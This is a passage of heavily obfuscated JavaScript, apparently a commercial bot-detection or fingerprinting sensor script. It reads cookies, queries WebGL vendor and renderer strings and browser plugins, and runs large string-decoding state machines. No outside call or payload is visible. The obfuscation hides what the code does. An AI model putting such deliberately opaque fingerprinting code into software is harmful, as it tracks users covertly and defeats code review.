Tm()[Pw(bP)],'undefined')?Tm()[Pw(bc)](dS,bc,bv,I1,Rg):Tm()[Pw(q8)].apply(null,[m8,UlE,m8,dx,BI])][ft()[CF(AF)](O8(O8(jW)),Jd,zf)](nK()[g1(AF)](bk,mB),KS()[Jt(Hk)](bI,O8(O8([])),Ib,Xh,c2,O8({})));Cl[GB()[AB(q8)].apply(null,[kPE,Yd,zO])][Tm()[Pw(bc)](Gq,bc,I2,I1,Rg)][DK()[AU(GZ)].apply(null,[x8E,AM])](nK()[g1(AF)](bk,mB));q2N=O8(O8(LA));}}catch(MJN){xP.splice(GX(VQN,jW),Infinity,j1E);}var Q8N;return xP.pop(),Q8N=q2N,Q8N;}break;case DV:{xP.push(MIE);var OBN=GB()[AB(mM)](gd,Vt,XU);var HTN=SI()[XR(rZ)](O8(jW),AF,m8,zQE,ks);for(var h2N=XU;Ss(h2N,LfE);h2N++)OBN+=HTN[BX(typeof GB()[AB(Tg)],xC('',[][[]]))?GB()[AB(RO)].call(null,nR,d8,bC):GB()[AB(bP)](RUE,Lm,OPE)](Cl[ft()[CF(jW)].call(null,O8(O8([])),Tb,JF)][Yv()[Nh(Nv)].call(null,NEE,P8)](mP(Cl[BX(typeof ft()[CF(Vt)],xC([],[][[]]))?ft()[CF(jW)](AF,Tb,JF):ft()[CF(LS)].call(null,O8(jW),Mw,Wm)][ES(typeof DK()[AU(RO)],xC('',[][[]]))?DK()[AU(jx)](ZNE,pBE):DK()[AU(WU)](UB,p7)](),HTN[BX(typeof Yv()[Nh(bd)],xC([],[][[]]))?Yv()[Nh(XU)].call(null,L7,p7):Yv()[Nh(Zv)].call(null,PlN,CS)])));var v8N;return xP.pop(),v8N=OBN,v8N;}break;case AA:{var I9N=VGN[zH];xP.push(RlE);var LJN=BX(typeof ft()[CF(Ch)],xC([],[][[]]))?ft()[CF(Ad)].call(null,Vx,Gw,kP):ft()[CF(LS)].call(null,c2,TgE,Uv);try{var lUN=xP.length;var gON=O8({});if(I9N[Yv()[Nh(Vt)](Bc,Yd)][ft()[CF(Uq)].apply(null,[O8({}),NW,Vd])]){var XfN=I9N[Yv()[Nh(Vt)].call(null,Bc,Yd)][ft()[CF(Uq)](jW,NW,Vd)][ft()[CF(Vx)].apply(null,[Lm,GZ,TW])]();var DBN;return xP.pop(),DBN=XfN,DBN;}else{var VKN;return xP.pop(),VKN=LJN,VKN;}}catch(q9N){xP.splice(GX(lUN,jW),Infinity,RlE);var ZCN;return xP.pop(),ZCN=LJN,ZCN;}xP.pop();}break;case MN:{var nPN=VGN[zH];xP.push(gsE);var NON=ft()[CF(mM)](Uk,Uq,pz);var QfN=ft()[CF(mM)](O8(jW),Uq,pz);if(nPN[ft()[CF(Z5)](bd,Tg,Zk)]){var G5N=nPN[ft()[CF(Z5)].call(null,O8(O8(XU)),Tg,Zk)][DK()[AU(bC)](zk,kd)](GB()[AB(lR)](grE,bS,rR));var GTN=G5N[YP()[xW(Hk)].call(null,bP,mI,CrE,WU)](BX(typeof nK()[g1(FO)],xC([],[][[]]))?nK()[g1(Yk)](kh,znE):nK()[g1(KP)](S1,GF));if(GTN){var VJN=GTN[GB()[AB(sI)](S4E,O8({}),Lm)](nK()[g1(qq)].apply(null,[Rs,xX]));if(VJN){NON=GTN[BX(typeof ft()[CF(P8)],xC([],[][[]]))?ft()[CF(lR)].call(null,Uk,c2,TAE):ft()[CF(LS)].apply(null,[O8(jW),Tq,Z8])](VJN[DK()[AU(Nj)](KK,jb)]);QfN=GTN[ft()[CF(lR)](Yd,c2,TAE)](VJN[j5()[Z7(Hk)].call(null,nlE,GZ,l6,rZ)]);}}}var pUN;return pUN=vQ(Yp,[ES(typeof Tm()[Pw(OI)],'undefined')?Tm()[Pw(q8)].apply(null,[mI,NKE,pB,cNE,LmE]):Tm()[Pw(I4)].call(null,Tb,LS,XU,ElN,bv),NON,BX(typeof nK()[g1(px)],xC([],[][[]]))?nK()[g1(kw)](Td,qfE):nK()[g1(KP)].apply(null,[MZE,GZ]),QfN]),xP.pop(),pUN;}break;case rE:{var RON=VGN[zH];var dPN;xP.push(hGE);return dPN=O8(O8(RON[Yv()[Nh(Vt)].call(null,MT,Yd)]))&&O8(O8(RON[Yv()[Nh(Vt)].apply(null,[MT,Yd])][ft()[CF(pm)](Z5,Vt,JF)]))&&RON[Yv()[Nh(Vt)].apply(null,[MT,Yd])][ft()[CF(pm)].call(null,Uk,Vt,JF)][lC[RO]]&&ES(RON[Yv()[Nh(Vt)].call(null,MT,Yd)][ft()[CF(pm)].apply(null,[Gb,Vt,JF])][XU][ft()[CF(Vx)].apply(null,[O8(jW),GZ,hh])](),BX(typeof DK()[AU(md)],xC([],[][[]]))?DK()[AU(Et)](pP,Z5):DK()[AU(jx)].call(null,UlE,Nv))?tX()[lP(XU)](Nv,dO):nK()[g1(q8)](sI,wd),xP.pop(),dPN;}break;}};var Ab=function(xWN,cfN){return xWN<=cfN;};var GX=function(npN,hpN){return npN-hpN;};var s8N=function(WgN){var qJN=1;var kWN=[];var r2N=Cl["Math"]["sqrt"](WgN);while(qJN<=r2N&&kWN["length"]<6){if(WgN%qJN===0){if(WgN/qJN===qJN){kWN["push"](qJN);}else{kWN["push"](qJN,WgN/qJN);}}qJN=qJN+1;}return kWN;};var NQE=function(bTN){if(Cl["document"]["cookie"]){try{var pgN=Cl["document"]["cookie"]["split"]('; ');var ApN=null;var QKN=null;for(var P5N=0;P5N<pgN["length"];P5N++){var pON=pgN[P5N];if(pON["indexOf"](""["concat"](bTN,"="))===0){var XgN=pON["substring"](""["concat"](bTN,"=")["length"]);if(XgN["indexOf"]('~')!==-1||Cl["decodeURIComponent"](XgN)["indexOf"]('~')!==-1){ApN=XgN;}}else if(pON["startsWith"](""["concat"](bTN,"_"))){var cKN=pON["indexOf"]('=');if(cKN!==-1){var lKN=pON["substring"](cKN+1);if(lKN["indexOf"]('~')!==-1||Cl["decodeURIComponent"](lKN)["indexOf"]('~')!==-1){QKN=lKN;}}}}if(QKN!==null){return QKN;}if(ApN!==null){return ApN;}}catch(PWN){return false;}}return false;};var ZK=function KpN(jKN,TWN){var CTN=KpN;do{switch(jKN){case Mr:{for(var RgN=GX(NTN.length,jW);Fk(RgN,XU);RgN--){var ZTN=S4(GX(xC(RgN,OON),xP[GX(xP.length,jW)]),cTN.length);var tWN=dq(NTN,RgN);var BWN=dq(cTN,ZTN);xCN+=nP(GA,[GP(Bd(GP(tWN,BWN)),zP(tWN,BWN))]);}jKN-=HJ;}break;case X3:{jKN=Nf;return FUN;}break;case hH:{YCE=Lv*KP+d8-q8+jW;jVE=Fc+bP+Lv*KP+d8;jKN=fJ;Sd=Fc+bP+Z5*c2*xM;LcE=jW*KP*Lv+d8+bP;V6E=Z5+xM+Fc*Lv+jx;}break;case jn:{p7E=bP*Z5*jW*xM+Lv;TWE=Z5*q8*xM+Fc-c2;zUE=Fc*q8+bP+KP*Lv;V0=jx*xM+KP+Z5*Lv;jKN-=wG;ct=Fc+d8*Lv+KP*RO;QfE=Fc*Lv-KP-xM-jW;}break;case LV:{h3E=c2+RO+q8*Fc*jx;lWE=jx*c2*Z5*bP+KP;zS=RO+jx*c2+Lv*Z5;mQE=q8*Lv-RO*KP+jW;WTE=jW-q8*Z5+Lv*bP;jKN+=wp;LUE=Lv*KP-bP*RO-q8;UfE=Lv*q8-Z5+d8*bP;}break;case nH:{WrE=bP*d8*jx-jW-Fc;KI=jx-c2+bP+Lv*q8;jKN=YN;QrE=c2*q8*RO*Fc-Z5;TgE=RO*Lv+bP-jx;dEN=Lv+q8*Fc;}break;case pD:{CLN=xM*q8+d8+bP+Lv;jKN=bL;xqE=bP+KP+d8+Lv*jx;bVE=Lv*c2-KP+Z5*jx;wS=jx*xM+RO-c2*jW;VFE=Z5+RO+xM+d8*Lv;MbE=KP*Lv-q8*Z5;NZE=q8*Lv+Fc-jx-c2;VYN=Z5-jW+jx*KP*bP;}break;case zl:{It=KP*Lv-d8*q8-xM;W8E=Lv*jx+Z5+q8+Fc;kAE=RO-bP-c2+q8*Lv;jKN+=Zl;qx=jx*jW-KP+Lv*Z5;Rb=Lv*q8+KP+bP+jW;sSE=Fc*Lv-d8+q8*xM;}break;case rl:{wz=jx*Lv-KP-c2*d8;ds=q8*bP+RO+jx*Lv;QAE=Fc-jW-c2+d8*Lv;jKN-=Nn;r0=Z5-jW+bP*RO*q8;UKE=jW+Fc*c2*q8;mLE=Lv+xM*KP*c2+jW;P0E=xM*Fc+d8*bP*RO;}break;case Er:{jKN=M3;FM=Fc*c2*xM-Lv-d8;wM=bP*Lv-jx+RO-KP;SSE=Lv*q8+jx*Fc-Z5;hYE=Lv*jW*q8+jx*Fc;D8E=Lv*d8*Z5-Fc*xM;RLE=Z5*Lv-jx+bP-jW;}break;case gE:{rq=Z5-KP+d8*bP*RO;fw=bP*Z5*xM-q8*jW;mq=Fc*bP+d8*KP*q8;jKN+=V;bq=RO*KP*jx*jW*c2;Yw=jx*Lv-RO*Fc-d8;Vb=xM+q8*Lv+d8+KP;YS=Lv*c2+Fc+xM-bP;}break;case JH:{hb=KP*RO+Z5*Fc*xM;PR=xM-Fc+Lv+Z5-jx;fF=q8*Lv+RO*d8*c2;mj=bP*KP+jx*Lv+RO;jKN+=XT;}break;case lJ:{kt=xM+q8+Lv;tZ=bP+Lv+d8*q8-jW;jKN+=PG;DTE=KP*xM*jW*c2+d8;fm=c2*xM+KP+jx-RO;tx=Z5+Lv*q8+d8+xM;V7E=d8*jx*Fc+bP-jW;}break;case vr:{var GJN=TWN[zH];var TgN=xC([],[]);for(var IgN=GX(GJN.length,jW);Fk(IgN,XU);IgN--){TgN+=GJN[IgN];}return TgN;}break;case Al:{jKN=CN;HRE=Lv*c2+Fc+xM-KP;A6E=d8*Lv-KP+bP*q8;pAE=jW*d8*Lv+Fc*Z5;QjE=Z5+jW+Lv*c2+RO;JhE=jW-Fc+Lv*q8-jx;vPE=bP*xM+Z5*Fc;cME=Lv*jW*KP-RO-bP;jh=jx-d8+RO+KP*Lv;}break;case xV:{Aq=RO*d8+Lv+jx-bP;jKN=Fn;zIE=bP+Lv+Z5+q8*KP;Iw=Z5*q8*KP+Fc*d8;QlE=RO+bP+d8+xM*q8;jw=Z5*jx+d8+q8*Lv;fb=c2*jW*Lv*Z5;}break;case Pl:{jKN=JG;qHE=xM*jx-Z5*d8;AdE=KP*Lv-Fc*c2*Z5;Fs=bP+d8*q8*Z5-c2;COE=KP+q8*d8*RO+Lv;lhE=xM*jW*bP;Rt=RO*Fc*xM+c2+bP;}break;case JG:{FNE=Lv*d8-KP-q8-xM;EXE=c2+RO+xM*q8*Z5;cq=Lv*d8*jW-Fc;F8E=d8+jx+xM+Lv*c2;XrE=d8*Fc*KP*RO+jW;jKN+=In;vk=Fc*d8+xM*c2-jW;dtE=xM+Lv*q8-jx+bP;}break;case K9:{JJE=Fc+q8*Lv-xM-c2;jKN-=A;VOE=xM+KP*jx*bP+Fc;TNE=bP*q8*jx+c2*Fc;vq=d8*q8*bP;r2E=q8*xM+jW-bP+Z5;LSE=Fc*bP*jx+xM;dxE=xM*jx+Lv+jW+c2;vv=bP*Lv-KP*Z5*RO;}break;case zA:{bGE=Lv*KP+Fc+d8+jW;k5E=bP+q8*KP+Lv*Fc;ng=bP+Z5*xM*q8;hh=bP*q8*RO*c2-d8;jKN=OG;}break;case LJ:{jKN=hJ;t7E=xM+Lv*c2-d8-Z5;sVE=xM+Z5+q8*Lv;UNE=jx*bP*Z5*c2-jW;RI=RO*jx*jW+q8*Lv;ghE=Z5+RO+c2*Lv-d8;Oh=RO+Lv*KP*jW-xM;}break;case YN:{JDE=c2*jx*Fc-jW-KP;NZ=c2*d8+bP*Fc*q8;BYN=Lv+bP*d8+jW-RO;qEN=d8*KP*Z5+xM*RO;jKN=zL;Dm=Fc*Lv-d8-xM-bP;KEE=q8*Lv+Fc-xM+RO;}break;case cr:{Nd=xM*KP*d8-Lv-RO;jKN=mf;KVE=RO+c2*KP*bP+q8;cvE=jW+jx*Fc+c2*xM;zF=d8-Lv+q8*c2*xM;NUE=Lv*q8+c2*jW*xM;USE=Fc+d8*c2*bP+jx;nQE=Lv*jx-c2-KP*Z5;}break;case MN:{vCE=RO*d8*xM-q8;E8E=Lv*d8-KP-RO*jx;ZnE=Z5+RO*jW*bP*xM;jKN+=UN;cI=xM*d8*jW*KP;BZ=d8+q8*jx*c2*RO;WHE=Fc*d8+Lv*c2+KP;}break;case sE:{jKN=Nf;for(var vTN=XU;Ss(vTN,Q7N.length);++vTN){nK()[Q7N[vTN]]=O8(GX(vTN,KP))?function(){return vQ.apply(this,[Qr,arguments]);}:function(){var x8N=Q7N[vTN];return function(zBN,QON){var p8N=UM.call(null,zBN,QON);nK()[x8N]=function(){return p8N;};return p8N;};}();}}break;case MV:{OHN=d8+Fc+RO*KP*bP;jKN+=QG;NAN=Lv+d8*c2+jx*Fc;NnN=c2*Lv-Fc+Z5-KP;kDN=Z5-KP*Fc+q8*Lv;}break;case zL:{d4E=jx*d8*bP-xM-RO;Zk=d8*Lv+KP*bP+q8;jKN-=vD;mm=xM*KP-RO+Lv*d8;AS=Z5*Lv-jW+q8+xM;}break;case QL:{f0=xM*d8*KP-RO*jW;X7E=Lv*jW*Z5+Fc+d8;SnN=Lv-q8+xM*Z5+d8;jKN+=dH;fDE=d8*xM-KP+Z5-jx;Qq=xM+Z5*Lv*c2-Fc;I0=bP-Z5+xM*q8+RO;}break;case YD:{Ih=KP+bP*jx-jW-q8;lR=Z5*xM+bP-KP;p7=xM-c2*Z5+jx*Fc;ks=q8+bP+Z5*xM+jW;jKN=Gr;f5=KP+bP*jx-xM+jW;mVE=Lv-bP+Z5+xM-jx;}break;case vp:{jKN+=VT;return Cc(ME,[xCN]);}break;case UJ:{CS=KP+bP*d8*q8-Z5;sZ=xM*bP*RO-Fc-d8;jKN+=W9;xd=q8*c2+bP*xM-Z5;w4=d8-xM+c2*Lv+RO;T8=Lv+c2*d8*xM-jW;BU=Z5+jx*d8*c2-jW;}break;case lf:{jKN+=OL;qfE=Lv+c2+q8*bP*jW;VwE=RO*xM*Z5*c2*jW;T3E=q8*xM+jW+RO*Z5;GYE=Lv*d8+jx*q8+Z5;}break;case DA:{R2E=q8*xM+d8-Fc*KP;BXE=Lv*bP-xM*Fc+d8;htE=xM*KP+bP*q8*jx;jKN-=PG;F3N=Fc*xM+Lv*Z5+q8;FVN=Fc-xM+Lv*jx+d8;UEE=Z5*d8+q8*xM;nCE=jx-Fc+Lv*d8-q8;T6E=jW*bP*d8*jx+Fc;}break;case Rf:{m5E=Lv*d8+jx;AEE=Z5+bP*jx*q8-xM;jKN+=Dr;dbE=jx*xM+Lv+RO;NJE=c2*Lv-Z5*KP*RO;IOE=bP+xM+KP*Lv+q8;ngE=c2*KP*xM-q8*RO;}break;case UG:{jKN+=JE;bwE=Fc*Lv+c2*jW+q8;HZE=c2*Fc+jx*d8*q8;qjE=jW*Fc+Lv*q8-xM;pR=KP*Lv-c2+bP-RO;zOE=c2*Lv-jW+RO*q8;rrE=xM*bP-Fc+c2*jx;CI=d8*Lv+Z5+jx+q8;}break;case qH:{jKN=Nf;return c7N;}break;case kl:{jKN-=dT;Pd=KP*xM*d8-bP-Z5;ArE=KP*d8*jW*xM+bP;jR=c2+Z5-q8+bP*xM;OZ=xM-jW-q8+Fc*bP;SM=Lv*bP-xM*RO+d8;lq=xM+bP*c2+Lv+Fc;W5N=q8+xM+KP*c2*Fc;}break;case fH:{XHE=Lv*KP-q8+Fc-bP;jKN+=SH;fs=c2+q8*jW*KP*bP;frE=jx+c2*Lv+KP;OGE=bP+c2+Lv*d8+xM;PnE=RO*xM*d8-c2+Lv;flE=Lv+d8*bP+xM+c2;}break;case Nl:{jKN-=Xn;DI=Z5*xM+KP+jx*Lv;nh=d8*Lv-Fc-c2+bP;NR=c2+q8+RO*Lv+jx;dI=c2-KP+RO+bP*xM;Nm=Lv*q8+KP*bP-RO;KTE=c2*Lv+jx*Fc;}break;case vJ:{xb=q8-d8+Fc*xM+Lv;Pj=c2*KP+jx+Lv*q8;OM=jW-q8+Lv*Fc-Z5;Qd=bP+Lv*q8+jx-Z5;xh=RO+Fc*Lv*jW+xM;XZ=RO+c2*q8+jx*Lv;lw=Lv+bP+d8*Fc+jx;jKN=SN;}break;case nE:{Jb=Z5+Lv*jx-RO-jW;Vq=xM*RO-c2+KP+jx;Jx=q8+jx*Lv+c2*RO;CpE=Z5+jW+Lv*jx-q8;ZTE=jW*Lv*q8+Z5+RO;JlE=Fc*q8*bP+jx+RO;jKN+=zE;I1=d8*jx+xM*Z5*q8;}break;case AN:{kv=q8*Fc*jx+Lv-c2;RlE=Lv*Fc+KP-xM;Yz=RO*d8+Lv+xM;qqE=Fc*RO*xM-Z5-jx;g3E=d8*KP*xM+RO;jKN=JH;Yb=RO*d8*jx+Fc*Lv;}break;case P3:{jKN=LJ;Lz=xM*c2+jx+Lv*q8;AIE=Fc+RO*c2*q8*d8;F5E=bP+Z5+xM*c2*d8;J9E=KP*c2*xM+jW-d8;nTE=Fc+KP+jx*xM*Z5;}break;case pG:{jzE=c2+jx*bP*KP-Z5;Ps=xM+Z5+Fc*c2*KP;cbE=RO-Fc+xM*q8-jW;XzE=q8*KP*Z5+xM*bP;YvE=Lv*RO+jx*c2-xM;Ms=Z5*Lv+d8+jW-jx;DAN=q8*Lv+d8*jx;jKN-=kJ;}break;case SN:{Ex=xM+Fc*Lv+RO+jx;Sw=xM*d8*RO+Fc*q8;cF=Lv*q8*jW-Fc-bP;rF=RO*Lv+xM*KP-jW;jKN=gE;E8=KP+d8*Fc*q8;zZ=xM*KP*jW+RO*q8;}break;case RA:{pME=c2*jW-RO+xM*Fc;mQ=jx-jW+d8*Lv;Wj=c2*Lv+KP;IR=Fc+RO*jW+Lv+Z5;lGE=d8-RO+bP+Lv;jKN+=Df;Ij=Fc-q8+RO*KP+Lv;}break;case Pf:{RjE=bP+d8*Lv+Z5+jW;YSE=Z5*q8*xM-bP;jKN-=W9;b1E=bP*KP*jx-xM-jW;fq=bP+c2+jx*Lv+KP;LbE=xM+q8*jx-bP+Lv;RKE=q8+d8+jx+Fc*Lv;}break;case OG:{cM=Fc*Lv-d8+jx*q8;GKE=xM+q8*Lv+jx+c2;BLE=RO*Fc*jx*c2*jW;jKN+=Wl;OlE=RO*c2+xM*bP+jx;Cd=Lv*c2-KP+d8+Fc;}break;case hT:{FVE=Lv*bP-xM*RO-jW;gsE=RO+Z5*xM+Lv-jx;VpE=d8*q8*bP+Z5;hGE=d8*Lv+Fc+bP;jKN=A9;grE=KP*bP-jW+jx*Lv;}break;case lV:{jKN=nE;Aw=xM+jx*Lv+q8*d8;l1=Fc+KP*bP*Z5;qR=Lv*jx+c2-d8*q8;EZ=d8-RO+Z5*xM*c2;dw=xM*q8*jW-KP*Z5;CrE=q8+Lv*RO-KP*jx;}break;case ZJ:{jKN=rT;for(var ZPN=GX(mpN.length,jW);Fk(ZPN,XU);ZPN--){var UgN=S4(GX(xC(ZPN,mCN),xP[GX(xP.length,jW)]),bpN.length);var bPN=dq(mpN,ZPN);var BBN=dq(bpN,UgN);ION+=nP(GA,[zP(GP(Bd(bPN),BBN),GP(Bd(BBN),bPN))]);}}break;case FJ:{LIE=q8+Lv*bP-xM;l2E=jx*Lv+d8+q8-RO;qj=jx*Lv-Z5+KP*Fc;w4E=xM*d8*KP+jx-jW;jKN=MN;LDE=Fc-bP+jx*Lv-jW;GrE=KP-jW+Lv*d8;SCE=RO+bP+xM+d8*Lv;}break;case Ur:{zO=Lv+q8*RO+Fc+jW;rbE=bP*Z5+Lv*RO+d8;jCE=Z5-Lv+xM*RO*KP;jKN-=zp;bjE=KP-jx+xM*RO*q8;Y7E=d8*Lv-q8-jx-xM;Jk=bP*Lv-c2*d8*jW;hZ=Fc+Lv+Z5-KP;}break;case XN:{Qz=Lv*d8+c2*xM;UVE=Z5+KP*q8*c2-Fc;VrE=q8*Lv-c2*jx+KP;jKN=fD;pTE=c2*jW*Lv-RO-q8;}break;case l3:{tQE=Z5*jx*d8*bP-Lv;jKN=lf;ErE=jx+d8*Lv+xM*Fc;kcE=jx+RO+Lv*KP-c2;Id=KP*xM*jW-Fc+c2;}break;case XL:{while(Fk(UfN,XU)){var LpN=S4(GX(xC(UfN,T2N),xP[GX(xP.length,jW)]),xPN.length);var dgN=dq(Y2N,UfN);var F2N=dq(xPN,LpN);K7N+=nP(GA,[GP(Bd(GP(dgN,F2N)),zP(dgN,F2N))]);UfN--;}jKN+=GH;}break;case Y:{wNE=jx+Lv*KP+bP*c2;th=Lv*KP-xM-c2+jx;mHE=xM-Fc+d8*Lv*jW;bUE=xM*c2*d8-Z5*Fc;jKN=PN;}break;case rT:{return Cc(cV,[ION]);}break;case qD:{jKN=hG;sLE=Lv*Fc+xM-KP*d8;f6E=Lv*jx-xM+bP-Z5;Yq=Lv-d8-Z5+RO*xM;xAE=q8*Z5*xM+KP-c2;sCE=Lv*KP+c2*d8-Z5;fLE=RO+c2*jW*xM*d8;}break;case Yf:{BPE=Lv*d8+bP-q8+RO;jKN+=bl;VnE=bP*Fc*jW*c2-q8;klE=q8*Lv+xM+Fc*bP;K6E=KP*Lv-jx-d8;l8E=Lv+KP+xM+jx*RO;Hm=RO*xM+jW+KP*Fc;sUE=Fc*Lv-c2+q8*jx;CPE=c2*Lv-RO-jx*q8;}break;case WA:{O6E=KP+xM*jW+Fc*Lv;bEE=RO*Lv-jx+q8*Fc;Yx=c2-jx*RO+d8*Lv;jKN=KJ;L7E=c2+jW+Lv*q8+jx;gTE=c2+Fc*Lv-d8-xM;}break;case sN:{mDE=jW+Lv+Fc*Z5*jx;RGE=RO*Lv-c2*bP;jKN=JD;DwE=xM+d8*q8*jx+Z5;ksE=Fc*Lv+jW-jx*KP;ULE=xM*jx+c2+d8;SJE=Fc+RO*Lv+jx;}break;case AJ:{return Cc(Wf,[K7N]);}break;case cf:{var UfN=GX(Y2N.length,jW);jKN-=U9;}break;case CA:{var fON=TWN[zH];cx.vf=KpN(vr,[fON]);while(Ss(cx.vf.length,bd))cx.vf+=cx.vf;jKN=Nf;}break;case C9:{XJE=Fc*xM-q8+jx*d8;m1E=Fc-Z5+bP+KP*Lv;B3E=Lv*d8-Z5-c2-jx;cPE=c2+KP*xM+jx-q8;jKN+=PA;NHE=Lv*bP-Z5-KP*xM;}break;case Zr:{xP.push(IWE);m1=function(f5N){return KpN.apply(this,[CA,arguments]);};jKN=Nf;nP(MJ,[kw,dx,c9E]);xP.pop();}break;case Mn:{zWE=q8+bP*d8*Fc+Lv;jKN+=HV;YXE=jW-c2+bP*xM-jx;D7E=d8*bP+KP+Lv*Fc;nvE=Lv*c2-RO*jx+jW;FHE=d8*bP*c2+Lv;LfE=d8*xM-q8-jW+RO;vZE=jW+Lv*KP+xM;B5E=q8*Lv+jx;}break;case ZN:{bc=q8+c2;LS=jW*RO+Z5*c2;jKN+=E3;I4=q8+d8+jW-Z5;zI=jW*d8*jx-c2*q8;NW=RO+bP+KP+q8+Z5;Zv=RO+d8+q8+jW;P8=jW*Fc+c2+q8-Z5;}break;case lD:{var T2N=TWN[zH];var pBN=TWN[LA];var xPN=nb[d8];jKN=cf;var K7N=xC([],[]);var Y2N=nb[pBN];}break;case KJ:{k7E=xM*jx-RO+jW;APE=bP*Lv+RO-xM+jx;jKN-=fA;FOE=xM*Z5*q8-bP+RO;F1=d8*c2+jx*Lv+jW;JBE=Z5+bP*Fc*jx+KP;xz=q8*d8+c2+jx*Lv;YBE=Lv*c2*Z5-q8*jx;}break;case m3:{pfE=Fc*Z5+xM*d8;TnE=xM*RO*q8+jx*KP;tEE=Lv*jx+c2-Fc;Rz=RO+q8*Lv;jKN=jL;}break;case RD:{ZR=Lv*jx+xM-d8-c2;tm=d8+Fc*xM*c2-jW;jKN-=tE;rmE=bP*Lv-c2*xM-RO;tTE=Lv*Fc-jW-xM-c2;}break;case FH:{jKN=LV;wIE=xM*q8+Lv+Fc;O0=Lv+c2-RO+xM*q8;REE=c2+q8-xM+Lv*Fc;B0=c2+jx*Lv-bP-KP;PVE=xM*Z5*c2+bP;}break;case Ql:{jKN-=mn;return nP(dJ,[rUN]);}break;case UE:{hS=jx*Lv+d8*jW+q8;OAE=KP-xM*jW+Lv*bP;YAE=d8+xM*Z5*RO*c2;jKN=ON;vJE=c2*Lv+jW+bP+Fc;gm=Lv-RO+Z5*Fc*bP;CNE=bP*xM+Lv*d8-Z5;H8E=KP*xM+d8+Fc+Lv;}break;case Df:{IGE=RO-Z5+KP*Lv+d8;cb=q8*xM*c2-Lv;IlE=bP*Lv+RO-jW-q8;jKN=XN;Gw=bP+d8*jx+KP*Fc;fh=c2*xM-RO+Lv*d8;}break;case fD:{jKN=Pl;Zt=Fc*Lv-jW-KP-q8;QLE=Lv*jW*RO+Z5-KP;MlE=Fc*Lv-xM-KP-RO;jnE=Lv*jx-Fc*c2-xM;cZ=Fc*xM-KP+Lv+jx;}break;case A9:{O7E=q8+KP+jx+Lv*Fc;lDE=bP*jx*q8+Fc-d8;Gq=bP*jx+Z5-Fc+q8;MDE=d8*q8*bP+Lv-KP;OF=Lv*jW*jx+d8+Z5;RJE=jx+q8*Lv-Z5-d8;jKN=Df;}break;case kA:{if(Fk(pJN,XU)){do{var l5N=S4(GX(xC(pJN,G2N),xP[GX(xP.length,jW)]),WPN.length);var BTN=dq(jpN,pJN);var fBN=dq(WPN,l5N);rUN+=nP(GA,[GP(Bd(GP(BTN,fBN)),zP(BTN,fBN))]);pJN--;}while(Fk(pJN,XU));}jKN-=XJ;}break;case QE:{var mCN=TWN[zH];var C5N=TWN[LA];var ZJN=TWN[HH];var bpN=nS[Tb];var ION=xC([],[]);var mpN=nS[ZJN];jKN=ZJ;}break;case bD:{PlN=Fc+Lv*q8+Z5+jW;DnE=RO*Lv-Fc-xM-jx;S4E=c2*q8+xM*jx-Z5;nlE=bP*q8+xM*jW*KP;NKE=KP+bP*jW*Fc*jx;MZE=jW*jx*Z5*xM+Lv;KgE=KP*jW*Lv-d8;jKN=AE;pJE=RO*xM+KP*q8*Fc;}break;case Hp:{var G2N=TWN[zH];jKN=kA;var CBN=TWN[LA];var WPN=Hv[sI];var rUN=xC([],[]);var jpN=Hv[CBN];var pJN=GX(jpN.length,jW);}break;case N:{jKN=q;Gv=Z5+q8*Lv-jW+KP;WI=xM*Fc+jx+Z5*c2;Dq=d8+q8*KP*jx-bP;bYE=Lv-d8+xM*q8-c2;}break;case CN:{BfE=Lv*q8+xM*Z5*jW;KnE=Lv*q8-RO+d8+xM;U7E=d8*Fc*jx-RO-Z5;HSE=jx+d8*KP+xM*bP;jEE=Fc*Lv-d8-Z5*KP;EnE=jW-xM-q8+Lv*jx;BdE=jx+KP+d8*bP*Fc;jKN+=bD;}break;case Zl:{ClE=KP*Z5*RO*q8*c2;HNE=KP*Lv-c2+RO-q8;vjE=c2-jW+Z5*Fc*xM;BlE=Z5*Lv+xM-bP;LAN=c2+d8*xM-q8+jx;vcE=Z5*q8*d8*KP-jx;Tt=RO+c2*d8*xM-Z5;jKN=L;}break;case CD:{jKN-=JJ;X0=Z5*KP*Fc*RO;Nw=jx+Lv*Z5+q8-jW;KDE=jx*Lv+KP+xM*jW;cfE=jW*jx*Z5+d8*Lv;Vd=jx*RO+q8*Lv-d8;WgE=jx*xM*RO+c2-KP;}break;case nf:{var S5N=TWN[zH];jKN=Mr;var OON=TWN[LA];var cTN=RR[Ch];var xCN=xC([],[]);var NTN=RR[S5N];}break;case Lp:{SmE=xM*q8+bP*d8+Lv;MEE=Lv*Fc+q8+Z5;ZZE=bP+d8*KP*Fc*RO;jKN=OT;UlE=bP*Lv+RO-Fc*xM;XGE=jx*Lv-d8+q8*RO;jKE=q8*KP+RO*xM*Fc;Gd=xM*c2*Fc-RO+jx;}break;case WV:{Yk=Fc+q8-c2+jx*d8;jm=bP-Z5+Fc+q8+xM;gv=RO*Fc-KP+c2+Lv;jKN+=dV;Et=KP*Z5*jW+bP*Fc;Cv=xM*RO-Fc+jx-d8;U2=d8+Fc+jx*bP;Eb=KP+xM-d8*Z5+Lv;vb=RO*d8+Fc*bP-jx;}break;case NN:{NlE=Lv*Fc-Z5+d8*RO;jKN=VL;nLE=q8*Lv-bP-jx-Z5;lYE=Lv*d8-Fc-c2-bP;fUE=Lv*c2-jx-RO+Fc;nOE=c2*xM*KP+jx*RO;bt=bP*Z5*xM-d8;d3E=Z5*Lv-Fc+q8-xM;bQE=c2*q8*bP-Fc-xM;}break;case VL:{dEE=RO-d8+Lv*q8-bP;sv=bP*xM+RO*c2;rw=c2*q8*jW*Fc+bP;swE=RO*bP*Z5*Fc-KP;jKN=m3;ALE=d8*Fc*jW*jx-bP;}break;case ml:{xX=bP*jx*jW*q8-Z5;gR=Lv*Fc-xM*bP-d8;FZ=q8+c2+xM+Lv*KP;cs=bP*d8*jx+KP+Lv;jKN+=DJ;Ah=jW*Lv*jx-Fc*RO;qb=xM*KP+Lv-c2;}break;case PN:{US=RO*xM*jx-Fc;sq=q8*Lv+Fc+d8+bP;Pq=jx*q8*d8-KP+bP;DWE=xM*jx+bP*Fc+q8;BWE=Z5-bP-c2+Lv*KP;XKE=Z5*bP*c2*Fc;jKN=cr;}break;case T3:{jKN-=OT;S1=q8+c2*Lv-jx*RO;tM=jx*Lv-KP*Fc+RO;pW=c2+q8*KP+Lv;x8E=bP*Lv-q8*d8+KP;pHE=xM*jx+Z5+Lv*KP;m6E=Lv*RO-Fc-q8*KP;gfE=bP*q8*RO*c2+Fc;M4=d8*q8*bP-jW;}break;case 